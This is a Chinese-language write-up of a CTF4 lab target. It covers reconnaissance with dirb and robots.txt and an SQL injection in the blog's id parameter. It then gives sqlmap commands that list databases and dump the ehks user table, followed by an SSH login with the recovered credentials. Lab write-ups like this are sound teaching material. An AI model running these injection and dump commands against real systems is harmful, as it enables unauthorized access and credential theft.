一.信息收集



1.先把CTF4靶场设置程nat模式

然后同网段扫描发现靶机ip为192.168.13.161



浏览器浏览页面



使用dirb扫描后台



发现有很多然后一个个去尝试发现一个登录框但不知道密码



访问robots.txt文件,访问里面的文件都没找的太多有用的信息。





在robotx.txt文件的sql目录下看到些数据库的信息

二.漏洞利用





在网页的首页随便点,点到blog目录下的文件,可以看到出现了id=2 可能存在sql注入

输入个' 号报错,应该是存在SQL注入,准备进行爆破



使用sqlmap

sqlmap -u "http://192.168.13.161/index.html?page=blog&title=Blog&id=2%27" --dbs

可以看到爆出来几个数据库,可以看到ehks库在上面的sql目录中见过,根据提示可以知道这里面有用户名跟密码



对ehks库继续进行爆破:sqlmap -u "http://192.168.13.161/index.html?page=blog&title=Blog&id=2%27" -D ehks --tables



对user表继续爆破:sqlmap -u "http://192.168.13.161/index.html?page=blog&title=Blog&id=2%27" -D ehks -T user --dump

拿到用户名和密码之后就尝试ssh登录,之前查看端口可以发现22端口是开启的



ssh -oHostKeyAlgorithms=+ssh-dss dstevens@192.168.13.161

4362

4362

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?